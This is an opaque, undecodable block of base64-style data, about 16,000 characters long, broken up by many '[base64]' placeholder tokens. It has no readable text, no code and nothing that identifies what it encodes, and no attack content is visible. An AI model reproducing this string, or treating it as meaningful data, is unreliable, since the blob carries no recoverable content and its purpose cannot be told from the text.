mglnMlvMcr5iWy2S+Za1EcdImcpq+SF/P4teWL6u12JNYh4Ca24HeZl/lYv3ir7DvPSTwM/UKLb7rcpI0PjSn2uCC7owYsTaQusEWjbA0hjcV3cKvc0BrtPStQTgKqmhNwaLup7leKSkTCa1bE/LqHoi1FwT6eD/jBgiJ21ZzT04wGFvj9zTETOzuQUVjXBhjkASReR6gvHVysJvGoaeNADsbAhdhDpxjmHI6XlO/QjT24mQ2ug8YwwkrqSAJ2WLHqWb7QKpCtt100DACVPkaQ4FAmMT60cM/aAhAb+Gre8/[base64]/IV6OODVPfwBk9hjLqYIVFP8mPvEZ7MMUdIxYBniHNV20nJWVRFF4VbLXKKgkuW48g4ocPeKY8YIrfiS0AZPmUbTM/cYqCX/VYHaauocYzCl3OSZACgAf9dz1fm1nZSZvtgLTbyW4kLenbuhJxyBV03tQLB3wzU2aAjURZlgTgr1/[base64]/cQc6SJCYqEQas0lDgTBYldW/DdgvI2YXnNgqeNdu218PNAhZqEw4arip+ArgoHoiVRQPRRBmk5Yb6RjX78+1hKQj2cR5nSm5+CM4UIjE75V1CJU8RukM/JWwiqznKtDIe2xPFmvOsUOG9XGK+qIvGca2FaErtwkoC4/RJbqnaVV6ak6g40xXhzJwfEVfnpaDW/b4lD/S/+JzXoXw4P5QCmdOoMStHR1lXfVoMpUKUcw8+Rm1Ipsga8cTKPSF4S9sEoJWBSLCNolrLH7kyuhY1IgqC/n0snP7ZgzLDqJPghZe9tnbFm0XdjQ0LueDDipsM6kKBHNFKVFkhZjkBd5FCS82UM1QfsJdBisZxLWPDnT2TPwIHQFDjoFBOriOHcYr4aJQXboYmODh2YkBi0L30eThyjiIh0tNjbK5ksIKnYvlew7wBVEJlmeARO0miweh3wrMX6zw+VShlDIu/6qtkrpARYy83EckJ2D5lzcrEdExHFnZaKnWAsCrSyC2LH+p0ITf9WAZu5afYFjOBoVHo0uI9bLFodbakySrbNGYuX3Km4RJpYgaDnHLbR51N3cON3R9eJ4ZONeVDNPM4yx/5/[base64]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[base64]/WO2ABuiPA0Ts37W9FDcAoXHYBkzIgHUpbn2IA40D78/sPrw/FedyPVSZYIgeWcFkMfXALz8UwHh4YtXjriRWGhKgkLqNA+kB1jirCLch8AJSdMa+gkwxynRNhigoo0lHhpoBEQ8L6LCFggC+08oz90stVpJguLSQcv9FlUYxt5GuVD89y+2ZOiuBPdQDcgZnZ24nowiAZEm2urEFzFkaEJwOit+HNW1qfe+5LTUS/8BamfYrw09EFbe0fe+XxQFH5hdAxwk02Zodt92HvdwjjuJ+NfSZjsLHg1obbvCbwzNpHUx6atEb4+Ucx8dZAnSOYIgQsTK/mHDkFe3QUMMZggr1l/[base64]/irlsH9bL0HVUzdtI0f69JQqgTw0EkSV6bGlD6uBM+p9uJPFfPn/yHZz2WJvnaDRJN0uNUNIVPZfHjRJXvDCKodbEp9Satg6CnFfnqN0swN+CTbAu/[base64]/Kzfd1lTXxzeu9cTRxBrrC//V49JKv8tcgq0y//xir6j/wdY27ApnBeXDGg1lZ2X2cHSDLrzf82tf3ZJe15H6qLIv/aR1UB/2pz9Az6wxTRGkTNJIieJntzP7hGq8Jd5d/iHP3aFB8Lob7MNKqpPvNc21ns3lNiClYe7Y7ZXcfh0VtPasst7fUhbuQxklgK5KJGjQu33BwwczgWsbRxP72gkovQIpmLMdhr0ot2n4YD/[base64]/wrkFQEgsD8GNRhTYPQMqNp9Kl9nYe5oGkTG/[base64]/X071tdYwjppUF1YR+PXDzgmkVpIGhIeoFO1++3H8U3evOOATu70OgxwK+03Xe+5JoWYDFlvfjYT+weoqFASuz/mz2O88DPgI/93/53DlK10TOyzwwUhKah3f/lRUHcpWeEJLRVqopJ2nPLxlai3deaMm29AlODGZVANSNdBIOqvLq27iEpOYp/mYdf1WmyWSgGkrXfGyJY+KOCZ7C6G4AmirtmbeHCPcD9pp2G6TVn5kYfDwW5SG5KLqaolKxTY6WNXN40+r+5s8M0SsQkwwYrfz3vc0HpubJsZjmz4PmsbwXK/qnm40Xg56CbA72pjRUCFn880gVvKuhdwjx4ROc3FGKJf8WlfG1PCK7eXDswMROiU09O953lCg0L45E42Oc053+71dhjWBW52v+5f7s7P9yty4qLekX7mnYrWWZgkr4YyiGGieg2258jk0h7/inf3wbtfWJGQfV8jcHSm6WpJYfRCLI+pb+Ad/4FP+9bPeratRf6twhN76yYgS6wjQiUGRL6XwokOPT7xARok3nNfnYZA4+C/aJwJbnZnfJBi4ttry+5OlhGYOLyUOW2aikRVcOKUDKoWJbBgrqzBnyYUO5Ko0ET34C1YAswCV5r3QJmrggwh3TTDUy33IDuYGmJClSaPcggd9NZrd3T/e3LvLsrPacu4nXPf/hZ0lOZKNtAluzUqavDyc3WxP/dwpdGYVKBdB0OYeEM/CgK4Z2c0DyywxxqgTwYy3FnRT+cXwDS02TkJVgkQtPXUx3FQQOVuyb5iw4WPd6s39+jz33DO/qrgstmqxQfu1Rved2EFPrNUQnNI2RSntlwncF4a0etkIFgyqD32MJBWqsW3ufhjBx8BqvvzzyiAadz2k0nn/SFz9Hw15iVEX+L0Xr+RqQPkEd+MduT4V8ily+yrUT3kkFzUHdZbHCzROfdHPeVTJe2qkljM1Gp5ThxqUvMKhA4GYqh0F7GmKq6FQ6aiaV7yyQgCfJHham7wd0WApPsQfKKW+FXWhIZnYUt9fe/n0r1e+j7/6OG6VhiU+b7DI5BOsO7ZuR7oRzGQaPuMwpBvzliGB7tn3Rac1I6OHhqXPobHd8NP5aXg1WYtsok9c9HwHMM/[base64]/KBuz7Qg9UUZ9DYypgM16Ra56UNHozwIudr0xMRrYhmp/sawAsoOBQMB+ICGOEI2EhmsIrAtyYN5FPyBr2sTgEHZCK5z+tpnwfXOePB/5QgTTE7BEkM8/[base64]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[base64]/a+L/sgWMEMyD42CQtDjaLHEIHFHd4i0DYA84eduCyZzTdmpVg3j1Gu7L3oYsMiELds4iyTPlK24OInDRSzDpFlhmMCP7OJVWFqSwkuYm865ZLYJqK1Bqoz7HwQYFVWuJ4WUdKBCg29Mj+1Yl5EKsA4+dmnrPd1g9b69SZsD+iczWp2zAsH82aHf9bNE+Ag9rnHI/7Xmpuw2BC/+85r7vd3yN/ubwn3vt79r7e+me7s3tH9fLduZhesGpfvT295REMeiBHv94vGJg1SC3rsjGdPbfyu3fjqbnv720fPvDF0ltGFKqZ2hyDEDQrfdXTD32Z/9c9vvu353DKMoCBgGO/HpKqIvgzoyeXVk00a+E8wR1iUEz3YQTmciPeSpAajHZXj3tvs8/fcuXz28wl4nKOmNfrzrsVevW7jT26yDftmXtfNGtLFOeaERjY4TO/2P+KXxDyNO4XsFbc8KW67DvtgANc9XgO4ByPN1Qg3/5T8/GauDDmDorPfz+fFgBdD1ije2jHE4TYBvxzD/t2X87yzXXWeij7Ce9SSF4YxWd/09d1891hnC54zb7eXnD2M5/zbX4ep21/LtAHfO9L9yyFmbcN57/SrP5LoAbLu503oHZX39abjzD5t/LWcvVf1+hz4cgjHXOlhrkKeY/Ezf4K4jz14y4FV+w3P372dT/nFVcp7Y+OVd/8euTbc9/q3ju8xPd7jYjf3u/VH94r+71Z4H7dphdCPZmN6oV7/FMn9f1acOf8tO5mfy2w/RHD+aiGnlqCIDov/xZoKRHSJFOtFQMRdwitCnKpz+oFnUSIsv3vb+mHrKTFdqcicSY3zGRuU6VQTIJNMaCvx4IotdS+OFeWi2/ufvAmUxpF/RYcZlG7f1huNh1QRhz8YZmzuBsenIcVXnPK2El+CmnIgcKSNnDngThkzPlmg2uXhaW1a0diZ1/CKT131HNmG7hXN6wCTkmODfyotDm0/00EHtdMJNM1vosW5ole9q+/L93zbQSo5/[base64]/JnkwbdLe4wyBZc2xmHqSeBuNWlu17g2lWfEmNirOwWWRGdWJuEeL4Bdl+Am48eBxyNPJeClVY5X0pLD8xu/DgnCH9oeKx1NuB9OjrvRm5UUsRdFKLxnby3oZCvn9F6DieXnKOixFJN9ALlbREBsCUnJ0YZVBYhQCbDndyERm+mWC0k7Mtyg7yDlqn10pyIBXea+ScJgCH0F2jL529YKScJMIrVA+bhQ95/ZywvOpjJZgZn1fC8WCvqzlBQYrAc/2HgBjenJtlqX5jdSeKrMUNgoNOajoDpy4Uwghroin9Yyfm5Pb/[base64]/+GdvVqGIua126Vmb92wZ/rPujxnetsNnNAm5SgtrukSlaPdy95f95ZY1qS49y2HYBou7XMBRHdlZYuClpWjqLMsUSJVUkTZ4kPGJvrT/[base64]/[base64]/WmDop4fMxhENX9OhBrkah2RNez1GSwlbFd4Nfb1HBivxwL9Qkd7QbSZWa1zJ6fTQ5xrwzEG6OLzzwyKF4GKdawyx5FO9YjJmKNQmzcAm/h1X8yDHDbbR6DrJFwImjMG7NjLDrY92AUx4jV5kdfFRxDDGFqj3BjS+uP0HqZSofwtfyUtvi/Cst/O8djYWqKEg9AS2CEXdumhlBWZItCOzAFV68mHJHqkCjAIzmrgCN6GelhdMAulqlNXe1QR1gcM8CaWGFOYJyuzKlYkDWr/GH6hPb/0Qed11H3dVKdHhq1f9Hf/8Zfy29/j4lRXxaw7/cKcovy9G/1pU1JCWhY/OYBpcggIXFKTkwq6JQv04AmEWz8GE1pwF56E31YQdNSv7A76lczdl1m4wZBTOqFmkdst4EOgHRr6DUx9D/IknSWE68Z0QitQbL3G8EnPHoKzVFFk4uKJlkjbqm2m4qPJFXx4iGJibAlpQ0nKo5JVwPEMCvHWZeLgFwnzBrmJCcaxQhoil0EwBmvCKDWQVs3C93jfonRJGWYNqr3v3v/1T9WPtA391KBTAbKN3xBJc8gbfNdiwvo5qBFqag33GabGKI0xPNe2ia5eb4if5org92QRSOJhAWAlWr1IuCmaQ5XJDBr1iiftEOYlC0QEBzD1PwkALkVM6pQ/faLDM6JIeP4yvnPuz+7s72dhChwAtCovV41gaZ3YCDraMRiLvBTHuQDGvOBsMV0UPsjgij8EZDQ1/E/QMClI7ctlPl3Orx2QzAniC4Heq8e4Qt1m/uI1yQApny/nJNydRjHOPYrlye7KzAE/ixxpPKECz+s9tzKoPJ+m9L4mlOeUMQyOVox5USa8ljE5SAn+GbSFyFGL4ONtojWDNT86P5Dh8GRCs+kMVIRuWcaICcTgZojRrhC4ibOgoyECzkxPnDO+cBxoFtC9dRFodlwi7RIgsBuWFRbEADoACJkXJSeg3fzh/mEbAQyey1ODt3LaEHJprqwDUpBfOULjYS7RE/so2z0ShOV0yeVaxRNuciT4OwV7Nkps1/jmjghOt17vst53jJ5vhn+9xiEXDrT/yZJ4rr+MzWu1v99F+BZBTOghXola7A0fjWGLPlaM52P7rYWE5wU9HXp6gmMdYb7eP+7bdlPvtXrc/[base64]/fdfQmd7f+Ct1AID5FvN4BO6tp2OqM9ycwRKkp4Xd0LbTH4+4oM3QbsBE9DYN/Nl/0G7IjurPUbxDJ2AUlb62OxJrUGEXOoMj491QHA6Ngs1EnFKC3O5HvVMbij0r9KMgZE57hPdvDv5Tdr7IdxJ3e70dY9Xu69yLFQVfJNXb+LIJycOteQbjdmRic5M85EZQQ7IvefikMMiwpzJmanULUPwKkzc03DQeVTYuhgK3AsTnmtV797cVHuT78gTe42HhJMnq8/6t93Tlf/8B65U/GNtLvCDNGkbvjt7jfu/koehvXO9omx3sGOx8W7MTtjXJpDHN9r2r1t/[base64]/[base64]/pkSR0yGDym6zkpOKgkozFR2M2jzXCrpFg+Bpcn97gJJEriYRMAqjYBOHPptju+LxZ7ojnHNWQbFDO152mX6dtSCcaS69v5DzKGimYdsgMi+jcC1wDV/QanhQToUYT3E5RStR/W40nljMnI0uGN4PQb84YD/ZIqQvG6iNh9nhSgWUGzKaSEQQYeWn2l5zKRs81GdNYGJMEFPosk2kT+njT6r/f7Fn9SCtTIXofolwdMuhTkpvogcJJDGWqkiyoixbgJ0hCVUojYLzEI6JOVgx1xhM2YY6FZgEBAAnW9aDekm8As3NOc1oko4c511pvDAltI+ipVRQ7aesbgqFLq2mDeX/C0OrCeld/Bdubi5XMiJqnrbQtTQzIK7kFnglbAZeScYJ2ksneLv3UGBCcnbCCYN1nZ+vg2B/2jhAlKzjScH0WsM0NlkslCH5kC5ZCkfNFse2MwmLJiEzLYn2TAypS14gT3Bbl0cCjdBc0JvTSWpnQtDG8sBmDzqZjL1jALryPU5PN0CPTgPUQGPN2FJ76IC3FG2awJ/E4XCr8a4pYClkTWVIhSr3ReN8P5azHIl+zpfdwLn06uRnWw3QuuCz9NxfXA4zT7bi/pVmLVkKB01YnhxkqZLJrCZcYAHCcaoy4wd+EMSYBqozGSivVWunkPFXAwhvPQ8l2ErCA44xhRUgX8ys72IJBVQAb6o6cMbKjK18DaLxfpwF58cbalm1rx5MPhiIg6INNV/l0itsRTyJAxFKkoCKujPxQHg6tOPltI0X8mHczvAGsq/F8EobGnBFvKr3oFXFmAHjMojn6wWoH22hMjNXOphddoUH3jrbECiNSyhnG3XhABIg3e+k0UkdRcyDhDJ4WsLVin3Pc/mBbf/JQkwR9DTrkGGsqcVSxQEnaSjxqfEUnKhFaajuCjdgU9dL86R28vhkjgvySlcSoWgAVtFjAk3Hv9CQg1MeIXPQ6aGV6vCQODt1UQAwtZFVAY4eRBO2SYexrPuBcEnW7aEoN/[base64]/ZHGc0idR31jYodcK8KNh4Ig8ghsdD/pRoTCSFsSOyQUZcU1A43LihuK157pKNZoiFzznxt6bhA4w+uC5A9mXqSSb4LmvCRsexJ6X1ZgAobI8BaLZVszJqaOm8DtNoxbl4xYSS0OrH1xY/e00hHESG61d2lBKPCU8DjjQ5MeiB9oaEL4sEADPGoKUeco7RTqxJieJJfweRwSlYKEmB+rGo90iiDpGGGDG0EWnljpX8qiJV1ZCMHHeVBopwbfEcVZaM5hWiJv6VR1jEtq841fv75Z1ZnP3/+lvuHr30n3+95LQi/[base64]/ve88LoYYIwZ6UnS0odQ5QT4sa89BKO+yiG/MlDpymSL3bRpluLMa8q2nHe45n8LmAIRtSBfs5EDc7OzaxpGpjE+Nt2QwftlP3qdJYzWWHxTgsaDmBp24E/Gwhm+Z48aXAYc00PebwO07Lf61Bj9iB740ITkcLHJcC4kFuI6hWjLVont0Ll519VtyAgqVHr3upFhIkgkvgN2WRjBd5TTwELm9+TKRqLvqwkRcpQavH3evoQz3PY/Cf/CuXD899tZ0aK4YuEcNxA2qYRA/hZR8uxvvziYG/mrpTt4+3c7pnJ5t6u+wSf7Ln4FMHFUvW5I5n2DpW9RlVCaQk+QSvtjnsyZ/96O8wsPs7u/4VYbEle7FwrnEjFOa8vqdp6729fmhbuiz+OQ/ufuhvnkXG46f+UGNcB7872pe/jD77rzvrUAPTqGIkJgF5th+IBqJu9z4rgqgHjiYkb3H3Z3rDcQExHlxXLDmL5FfM8ytmx0Fj/ox0W8SPai56WIqgok6rV+XPt9r+THK8yre+vitKvKYA616Hal0tbQA7Clw5PBXn5UcOJ1WWT0ntDYJAnN7THIZ0BNZybYwOGEMF+O7AZOM7+bTRm2OsUQChnLV4rsvkym0SPLhKCrZidq/UiVlUlCMD9KAwCfejq0LgzvZazWQCVpswJTclHXRhDABkxzJJrTaBVKzKHjwpJ6WkYBSGpwT+o9hPiy8QGfnASRYQ2VkhHb0S6lcVnHULPNZEBYgDa15Jv0zP7lrwwQBxHAg1UhbcFYKGx3ctCepR1WbtoYWXIfP4nRw85OhUM/2BP85mgKVWGufK4K9yxny+8uki9zHPVS6AgLqM4ILjqaAk2KWhFYEQvPcmG2BMQFlHCYgSNTKNOdG1OvHgy1H+MJP0FHmgOOowVOqsgcPIUy4EsfeQPzB2/PG3nPNLy1YAviWzIYgSz/AiE2L49c+rd3H4CEXFYWURkSkfDpMRzMjXI/Fkq2A49l/qmhHcMzcSYEr6erCL8DHwXN4JM3wWOJF5HiwiyxLCYqArKa6QABpbhYAdAsnC4x1A6MgI1CA8RagluV4IZKUWXh8NeYVC4BR+6hCGPI1m7oBsHFn0c0axXCxBgFHCBHpEy65/QsMCOa5MDBCNwye4Pjwe0gDtkfFYDKWf0AlT15eDSTk+sU37HgVRymT0/[base64]/4BfWNSeBZ91ztXAoe+N5LlYfILuQEI+JLZzHwfZfoFmW9ksvpsaylqXEjL9FS8vHB4dkXO5gdFpMkCvx6CIn8dP/dK7cnj32SX1KKsneTlXD27vH6yz/jsMxum0BSXRwoBSlQlBgPDDAeAAbNcHe+wvvIbIVDnyokw9bDZZ2Bv7uFnCUEhgpCILJtIJ2HRj+IHZzc5cfT+0AKIKsOHrKwSsJa7wXWWAcjDuFFDtfxBfyTSgFmw67v5/65hky40cf5fvTHcuWAC3vRFlAXglqpUhLcK5kVqXBdHdkvgMTle2oda8sffHvKPx6E7TdlrYvFIbEY0nw9I4vqFtvoJChs6ZMx7qgGKlip53IgNklnv/NGZ+O1LZ19GnfFjEFYSHgWyXFYgHzIZcYeaCLVM6PX4fhPxRfCFHhjnEgxP9kaby+vnW1TNxRB20zmE44rQvErn/yoegMiyhDYf67WROJ3X/[base64]/Rnst73n74jAF7qdIUawl0vIg3CwoKs5W3HVhDqYptSm2BcvVX+O2UWHItUSpr18Lk0o/tcwJrLoKZWgL+2x257xNl6JPUeQ3ynbTLJs9tI44w1PfnRPIXhlfpDHZ1lAJHuZd9Euy5zwKPDF1Bxy/[base64]/++x1WaDq+B0tlcNJ1oNzupzPH2uV2/GsFiximW7hluG0Za7OFUbameNLobotHiio2Wl2CinmuzuQV3M3BOBz4L/2DGqy0VNqx0c1T4Gd44zPc6w8UKkmoJI1RckHSz1sKnuKz77wQrPGHAxfWqlOzGnMYMbMEpfKFH6hXnO+K6pBilBb7VLZyFTk3AiyFh3t/ox86/0W9Kh8V5bv/CvzNAHGFicGdJJO0hs4lFZf0PUZdMOk1NOdsZ356ZBMCXuuifesr5lzrmPur0XR45eHVi7PONkapRLO5q7PfZ8xyN4yfHsYrZDZkBYZGnNI9RjxNp9fc76xX32vWD+aXeB9/KxPFuiwJVd4rJ3YsW4H+u4gSaQaQfQ5fId1AugJnymtVD37uEhrHbtNLLKrYONNInM/hCQquy1Dt2ZaDK0C+QNB46BOA4McpA0+jJT/UqrEc9bzvd24PuDjHrdrJekVAkUO8gxrMmMVKv2linY3Fix+efA2zyMVg43VOrArS0NWnfv0OA9WX9R6YwL9+HsXtYavCLgSknfvf3Vb09DHuYySu1oSXcNajzxV08ZvdbNBbgX1MWePcZhf/b29xN6c+tFfZq3QBtElCNtN6H7lMVDskRZNJX6hkK7cWes0dKYuXzZ/6ljNvxJ8rPQ/EYVAxPgYuvXifR1Ij1RNgM3IdedXQn6NQ+2KftFDeyn0SHJiMMv5TvoMzkAhzElDA3gYXCPaE9SGWfYT6qvf+E+HNj80Jp9fu3q+w3Pxi38G65j7O/X7pKP8YZe4GqRq6RK3xWQGbKv1vHT+Qzf2bcWaUJcgcqpB7PwWi+QbOY2bC2JNGU6rm+JRLXEeaEq8GgZlY9tUXM7l8/Cx12zwfdHj1/jGHlum/tJAxfIkkJVeBCs72WC40jlqp01bYnzUFH+eyTecBEGAblMUZe4kSZwhkD1eqhSz68SxYiyPAsU8bxkWn6IynYW5EkwWnaCqaZuA95BNwv2AzD+0E8F3Xgl/UUoj7U/5IoYsc5qQkUcfb28DbELfLrdG/ewjwsQABvdllWc7+uie/FYOd2pg1VQCJgR3ZbDyIY6qMWj7fPXFAHKXi7ViVofggVI2Bp9W8sTu4EzOx9PwjlReLH63YXDd8hZns37fTavf3f75s/C7/Wpuawj2WpdWvSjRducgHu8Gs+qES58QJtSMfrgGwBRFJ2yuW+7dMGml6SN4B7tyKURPvoDOFUAhjn5nmNB4/lX3fzdGEgZNztbH155sL7CHM+fBvhxLL4tj05vTcN1x77B9f68lbdEfjG+5fIjCtQ3PeTm/xotxznPuwaAmSNksNQK/KbhWW6vS90MD4mDYbTX+oG5bfSsnifsDbThid1uTPM0syeexg/+6s2thwqJmenP7UrxiLXzzfnfBHJcb9MxMlgq6uJdewr43N30LOebad9HNO1/wtP6wvvQUPuUrPwyks0Sm7+WeTkShy+3lRhunDJla/jGTO8pW+Nq+FtYhpdSp2p4H+HzuRIeVLNplY8HNam/qrvXg7LI4r5ktqO9Ptgec6cjc03Ri/9mWRfCAtVKpbvY67wd6iI18mm0sIkJv/1D30r1/6QL/5dW22wg06yCmGwgEgFUKALtTXuEvkjErgFsmNuGAMWZObu7MvJm+nCNWKhVKeWFBXyz9hdNQv4ZimbUoDkvWmEb0gP8wPaKmZ8lwUoUSylAF/VSb4rtibgglSukRSEkPX7ujF/rZTTy4PaQzuYsDVPufHuG8JmU2ILSOFxR5JDGjwmW0A3KqnvrZxzBLzU8R2/ahQwi+TUfbWCcz3wBHAnDyN4ioazj43ZTLU/D8vTP8wW0z642Z2spPBAwG1tToEUxOuIWAWNFrly2ygm9CouRTnkBwXwBS++ONb5+CPT3/OQCNnuF